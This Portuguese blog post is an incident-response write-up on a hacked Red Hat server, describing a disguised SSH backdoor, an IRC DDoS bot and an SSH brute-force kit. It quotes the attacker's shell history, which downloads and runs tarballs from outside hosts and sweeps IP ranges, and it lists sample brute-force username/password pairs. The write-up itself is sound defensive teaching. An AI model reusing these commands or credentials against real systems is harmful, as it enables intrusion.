Qualquer administrador de firewall pode observar em seus registros que uma máquina conectada à Internet não fica um minuto sequer, 24 horas por dia, livre de tentativas de invasão. Tem sempre alguém fazendo uma varredura, tentando algum tipo estranho de conexão, requisitando URLs inseguras aos servidores web, enfim, batendo na porta. Parece que as pessoas têm se protegido bem já que não lembro de ter ouvido histórias detalhadas sobre um ataque efetivamente acontecendo.
Tive a oportunidade de analisar um computador que foi invadido e vou relatar aqui as evidências que os crackers deixaram para trás, como as descobrimos, e o que lhes interessava naquela máquina. Vou usar nomes fictícios e mascarar alguns IPs para resguardar a privacidade de todos.
Vamos chamar os invasores de crackers, porque hackers somos todos nós que respiramos tecnologia, “fuçadores” (tradução da palavra hacker), exploradores, pessoas curiosas. Somos todos hackers porque usamos nossas mentes poderosas para resolver problemas, ganhar dinheiro licitamente, enfim, fazer o bem. Um cracker por outro lado, usa seu conhecimento para invadir, deteriorar, tirar vantagem, e dar trabalho aos hackers administradores de redes. Um cracker é um mau hacker, e um bom hacker pode impedir a ação de um cracker.
Os Rastros Deixados pelo Cracker

O servidor em questão era uma máquina de testes internos na empresa A, que em determinado momento foi deslocada para um novo teste conectada à Internet, sem uma reinstalação. Tudo começou quando, poucas semanas após estar conectada à Internet, uma empresa que chamaremos de B, enviou um e-mail para P (provedor do link físico para a máquina atacada) informando que detectou uma tentativa de ataque, e requisitou um retorno. P encaminhou o e-mail para A, e esse continha alguns logs com a prova da tentativa de invasão:
Feb 22 12:36:27 sshd[PID]: refused connect from  IP.IP.IP.IP
Feb 22 12:36:27 sshd[PID]: refused connect from  IP.IP.IP.IP
Feb 22 12:36:27 sshd[PID]: refused connect from  IP.IP.IP.IP
Feb 22 12:36:27 sshd[PID]: refused connect from  IP.IP.IP.IP
Feb 22 12:36:27 sshd[PID]: refused connect from  IP.IP.IP.IP
Feb 22 12:36:27 sshd[PID]: refused connect from  IP.IP.IP.IP
Feb 22 12:36:27 sshd[PID]: refused connect from  IP.IP.IP.IP
Feb 22 12:36:27 sshd[PID]: refused connect from  IP.IP.IP.IP
Feb 22 12:26:27 sshd[PID]: refused connect from  IP.IP.IP.IP
Eles mostravam que o IDS (Intrusion Detection System) de B acusou que a máquina atacada (cujo endereço IP está representado por IP.IP.IP.IP) tentou se logar várias vezes sem sucesso em seu serviço SSH (sshd). Reparem que o instante de todas as tentativas, até os segundos, é o mesmo, o que leva a crer que não é um ser humano, e sim algum software que muito rapidamente está testando várias combinações de usuário e senha ao mesmo tempo.
Fui chamado para dar explicações porque havia fornecido informalmente por telefone algumas dicas de como proteger a máquina. Primeiramente, era necessário dar subsídios ao provedor P para responder ao e-mail de B, dando uma satisfação formal. Isso é uma atitude de responsabilidade de um bom administrador de rede, e demonstra a preocupação em manter o nível de serviço da Internet o mais alto possível.
A máquina foi colocada em quarentena, desligada da Internet e começamos a analisá-la. Tratava-se de um Red Hat Enterprise Linux 3 Update 5. Não estou dizendo que o Red Hat Linux é menos ou mais seguro. Isso não é muito intuitivo de se entender, mas segurança não tem quase nada a ver com o software. Segurança não é um firewall, não é criptografia, nem um conjunto de produtos que tem proteção como objetivo. Segurança é um processo que deve ser seguido conscientemente por administradores de redes. Se um ataque acontece, toda a responsabilidade é do administrador, e não do sistema operacional, seja ele qual for, e do fabricante que for. O administrador precisava agora descobrir como o cracker invadiu para, corajosamente, assumir a falha e não permitir que isso aconteça novamente.
Logo no boot da máquina observamos consecutivas mensagens estranhas que não deviam estar lá e que continham o texto “(swap)”. Começamos a analisar o processo de inicialização do sistema, a partir do arquivo /etc/inittab. Vimos que um dos primeiros scripts que são executados no sistema é o /etc/init.d/functions e fizemos os seguintes testes:
bash$ rpm -qf /etc/init.d/functions
initscripts-7.93.20.EL
bash$ rpm -V initscripts
S.5....T c /etc/rc.d/init.d/functions
Verificamos que este arquivo faz parte (rpm -qf) do pacote initscripts, e em seguida testamos sua integridade (rpm -V). Descobrimos que o arquivo foi alterado: o número 5 significa que o MD5 do arquivo mudou, ou, em outras palavras, que o conteúdo do arquivo mudou. O RPM sabe disso comparando o MD5 do arquivo atual no disco, com o MD5 registrado em seu banco de dados no momento da instalação do pacote.
Mas o que foi alterado no script functions ?
A última linha do script era esta:
/usr/bin/crontabs -t1 -X53 -p
Suspeitamos imediatamente porque o comando crontab não se chama “crontabs”. Confirmamos novamente com o RPM:
bash$ rpm -qf /usr/bin/crontabs
o ficheiro /usr/bin/crontabs não pertence a nenhum pacote
Pronto. Estava constatado que esse tal comando crontabs era alienígena e não deveria estar ali. Foi, com certeza, implantado pelo cracker. Mas não paramos aqui. Queríamos saber o que este programa fazia. Como era um binário, tentamos extrair algumas strings dele:
bash$ strings /usr/bin/crontabs
[...]
"smbd -D"
"(swapd)" &
[...]
Ou seja, era este tal crontabs que mandava para a tela as mensagens com a string “(swap)”. Mas descobrimos outra coisa: o alienígena continha também a string “smbd -D”, que se parece com o nome do serviço do Samba. Nem perdemos tempo usando os comandos ps e top para verificar se um processo chamado smbd estava rodando porque usamos os mesmos rpm -qf e rpm -V para constatar que estes programas também foram modificados pelo cracker. Usamos o utilitário gráfico ksysguard (que não foi modificado) do KDE e pudemos observar um tal processo smbd -D rodando. Chamou a atenção que o ksysguard mostrava todos os processos executando sem seus parâmetros, e somente o smbd apresentava um parâmetro. Não tardou a acharmos um arquivo chamado “/usr/bin/smbd -D” (com espaço e parâmetro mesmo), e o RPM novamente nos informou que ele não fazia parte de nenhum pacote. Tratava-se de outro programa do cracker. Fomos lá tentar extrair mais algumas informações sobre este programa:
bash$ strings “/usr/bin/smbd -D"
[...]
Received SIGHUP; restarting.
Generating new %d bit RSA key.
RSA key generation complete.
   -b bits    Size of server RSA key (default: 768 bits)
By-ICE_4_All ( Hackers Not Allowed! )
SSH-%d.%d-%.50s
This server does not support your new ssh version.
Sent %d bit public key and %d bit host key.
sshd version %.100s [%.100s]
[...]
Omitimos diversas linhas para ser mais didático. A linha vermelha eliminou qualquer dúvida se um cracker havia visitado a máquina ou não. Mas o mais interessante são as linhas azuis, que levaram a crer que o famigerado programa smbd -D era um servidor SSH. O cracker deveria querer isso para manter um backdoor aberto, e poder logar com SSH quando quisesse. Em /var/log/messages encontramos a evidência final:
Feb  19 19:24:49 localhost smbd -D: RSA1 key generation succeeded
Feb  19 19:24:50 localhost smbd -D: RSA key generation succeeded
Feb  19 19:24:51 localhost smbd -D: DSA key generation succeeded
Feb  19 19:24:51 localhost smbd -D:  succeeded
Essas são mensagens típicas de um daemon SSH sendo executado pela primeira vez, quando cria suas chaves únicas de criptografia, só que bizarramente emitidas por um suposto programa com nome de Samba, o que não faz sentido algum e é forte indício que há algo errado no sistema. Ou seja, o cracker implantou um backdoor SSH, porém com um nome mascarado para seu arquivo e processo (smbd). A partir desses registros pudemos também estimar a data em que a máquina foi atacada: 19 de fevereiro.
Para o cracker poder alterar arquivos e comandos tão importantes do sistema, ele deve ter conseguido acesso de root, e por isso fomos espiar o histórico de comandos executados por este usuário no arquivo /root/.bash_history, e vimos isto:
bash# less /root/.bash_history
[...]
cd /usr/share/.a
wget lamisto.octopis.com/mig.tgz
tar xzvf mig.tgz
./mig g-u root -n 0
./mig -u root -n 0
cd /usr/share/.a
wget utilservices.iasi.rdsnet.ro/~marianu/flo.tgz
tar xzvf flo.tgz...linhas omitidas...
cd /var/tmp
wget djanda.com/get/usr.tar.gz
wget djanda.com/get/x.tar.gz
tar xfvz usr.tar.gz
cd usr
chmod +rwxrwxrwx *
./crond
cd ..
tar xfvz x.tar.gz
cd x
chmod +rwxrwxrwx *
mv unix x
./x 201.20; ./x 201.21; ./x 201.22; ./x 201.23; ./x 201.24; ./x 201.25; ./x 201. 26; ./x 201.27; ./x 201.28; ./x 201.29; ./x 201.30; ./x 201.31; ./x 201.32; ./x 201.33; ./x 201.34; ./x 201.35; ./x 201.36; ./x 201.37; ./x 201.38; ./x 201.39; ./x 201.40; ./x 201.41; ./x 201.42; ./x 201.43; ./x 201.44; ./x 201.45; ./x 201. 46; ./x 201.47; ./x 201.48; ./x 201.49; ./x 201.50
[...]
/usr/sbin/adduser scanning
O formato do arquivo não permite saber quando esses comandos foram executados, mas fica evidente que o cracker criou um usuário chamado scanning, baixou arquivos de certos sites, abriu-os e executou comandos que vieram com eles. Analisamos cada um, e descobrimos que:
- No diretório /usr/share/.a ele instalou e executou o tal comando mig que aparentemente é um limpador de histórico de login do sistema. Usamos o mesmo comando strings para analisar esse binário. Isso confirmou nossa estimativa da data de ataque pois o comando last (usado para verificar esse histórico) apontou dados inconsistentes por volta de 19 de fevereiro.
- Em /var/tmp foi baixado um tal usr.tar.gz, que aparentemente é um bot de IRC. Mais tarde, com os mesmos comandos do RPM, descobrimos que o comando /bin/netstat também foi alterado, provavelmente para esconder as conexões deste bot a diversos servidores de IRC na porta padrão 6667, o que constatamos com o ksysguard. Adiante explicaremos o que um cracker faz com isso.
Mas o mais interessante foi o x.tar.gz baixado. Continha dois executáveis chamados find e take, o script chamado simplesmente de x, e um arquivo muito especial de nome code.conf. Lendo o simplíssimo script x, vendo no histórico como ele era executado muitas vezes, e usando a intuição, ficou claro que o comando find varria faixas IP inteiras em busca de portas 22 (SSH) abertas. Os hosts encontrados eram então passados para o comando take, que se encarregava de usar as 18459 combinações de usuário e senha disponíveis no arquivo code.conf para tentar se logar nas máquinas encontradas. Um login bem sucedido tinha o IP, usuário e senha registrados num arquivo que indicaria ao cracker as próximas máquinas a invadir. E sim, este arquivo já tinha uma lista de hosts e respectivas senhas em que essas ferramentas conseguiram penetrar.
Foi exatamente esse procedimento de login por força bruta que foi detectado pelo IDS da empresa B, quando o servidor deles tentou ser invadido sem sucesso.
Quando chegamos a isso, ainda não estava claro como a máquina de A foi invadida. Estava checando se e como os administradores da máquina seguiram meus conselhos informais de segurança, verificando as regras de iptables, serviços ativos, etc. Parecia tudo correto, ou não alarmantemente errado. Foi quando demos uma olhada com mais atenção no conteúdo do code.conf e entre suas mais de 18 mil linhas encontramos estas:
root passw0rd
root pa55word
root pa55w0rd
sapdb sapdb
apache apache
apache 123456
apache2 apache
apache2 apache2
apache2 apache123
Enquanto varríamos o arquivo com os olhos, de repente o administrador da máquina colocou a mão na testa, e com voz de lamento nos contou que a senha de root era a manjadíssima passw0rd (com um algarismo zero no lugar da letra ‘o’)! O serviço SSH estava aberto e permitia login do root pela rede. Aquela máquina também tinha sido vítima do scan do cracker, e foi assim que ele entrou e ganhou poder total.
Eu conhecia várias máquinas formais e informais que implementaram aquele mesmo esquema de segurança que foi sugerido, estavam anos conectadas à Internet, e nunca sofreram ataques. Mas uma simples senha conhecida, bem típica de ambientes de testes onde várias pessoas compartilham acessos similares e informais às máquinas, foi o calcanhar de Aquiles da pilha de segurança. Isso confirma que ataques bem sucedidos são sempre responsabilidade do administrador, e nunca do software de segurança em especial.
A Reinstalação da Máquina
Depois de um ataque como esse, e depois do relatório conclusivo, a melhor coisa é limpar completamente o disco e partir para uma reinstalação completa. Desta vez acompanhei de perto a instalação, e seguimos algumas regras simples de segurança:
- Só instalamos pacotes que sabíamos que seriam usados. Descartamos completamente a idéia de fazer uma instalação completa.
- Depois de instalado, desligamos alguns serviços que sabíamos que não seriam usados, como NIS, Samba, Portmap, NFS. E se possível os desinstalávamos.
- Criamos regras para o iptables fechando praticamente tudo menos as portas 80 (HTTP) e 443 (HTTPS).
- Requisitamos ao provedor do link P que configurasse regras semelhante em seu roteador, formando um firewall duplo.
- Por via das dúvidas, desabilitamos o acesso por SSH ao root, obrigando o administrador a se logar com um usuário qualquer e depois ganhar privilégios com o comando su. Isso funciona como uma restrição dupla para administrar a máquina.
- E dessa vez foram usadas senhas decentes, bem difíceis, com letras, números, e que não eram derivadas de palavras óbvias.
- As senhas só foram informadas verbalmente para poucas pessoas. Evitamos passar por e-mail.
Por que o Cracker Ataca ?

Uma coisa que vale explicar é o bot de IRC. Ele serve para fazer ataques de DDoS (Distributed Denial of Service). Um bot fica constantemente conectado a uma sala de IRC pré-definida. Depois de invadir várias máquinas e ativar os respectivos bots, o cracker entra nessa sala de IRC e tem ao seu dispor um exército de bots distribuídos programados para executar ações ao seu comando. O DDoS acontece quando o cracker, via comandos aos bots na sala de IRC, faz os computadores invadidos enviarem simultaneamente grandes pacotes de dados para algum site-vítima, escolhido pelo cracker. Naquele momento, o link do site-vítima fica sobrecarregado, e a sensação é que ele está fora do ar. Isso pode durar o tempo que o cracker desejar.
Esse processo foi ricamente detalhado pelo dono de um desses site-vítima, em grc.com/dos/grcdos.htm, e é leitura obrigatória a qualquer um que se interessa por segurança.
Em todas as análises que fizemos, não encontramos nada de útil no ataque do cracker. A máquina estava conectada a outras redes, mas não pareciam interessá-lo. A única conclusão que pudemos chegar é que o cracker ataca por atacar, e depois usa seu ataque para atacar mais. Só. Simplesmente isso. Sim, porque as ferramentas, técnicas e rastros deixados mostram que ele provavelmente usou ferramentas criadas por outros, talvez seguindo uma documentação que mostra os comandos prontos, passo a passo. Sem saber direito o que estava fazendo. Sem objetivos “mitnickianos”, nem financeiros, nem algo que o exaltasse perante outros crackers.
Só Freud explica…
 Subscribe to the Google Maps Plugin feed and receive updates and info about new releases.
 Please consider any donation to keep the good work on this plugin



 Existem hoje inúmeros Padrões Abertos, mas os que se destacam são os seguintes:
